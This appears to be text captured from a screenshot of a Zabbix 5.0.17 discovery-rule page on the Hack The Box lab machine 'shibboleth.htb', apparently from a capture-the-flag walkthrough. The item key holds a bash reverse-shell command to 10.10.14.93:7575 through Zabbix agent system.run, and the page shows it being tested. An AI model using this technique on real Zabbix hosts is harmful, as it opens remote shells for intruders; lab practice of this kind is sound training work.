 zabbix.shibboleth.htb/host_discovery.php
Discovery rules
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 18 Items 136 Triggers 59 Graphs 28 Discovery rules 3 Web scenarios
Discovery rule Preprocessing LLD macros Filters Overrides
* Name Network interface discovery
Type Zabbix agent
* Key system.run[bash -c 'bash -i >&/dev/tcp/10.10.14.93/7575 0>&1' &,nowait]
* Host interface 127.0.0.1 : 10050
* Update interval 1h
Custom intervals Type Interva
Flexible Scheduling 50s
Add
* Keep lost resources period 30d
Description Discovery of network interfaces.
Enabled
Add Test Cancel
Test item
Get value from host
Host address 127.0.0.1 Port 10050
Proxy (no proxy)
Get value
Value 1 Time now
Previous value Prev. time
End of line sequence LF CRLF
Result Result converted to Text 1
Get value and test Cancel
Zabbix 5.0.17. © 2001–2021, Zabbix SIA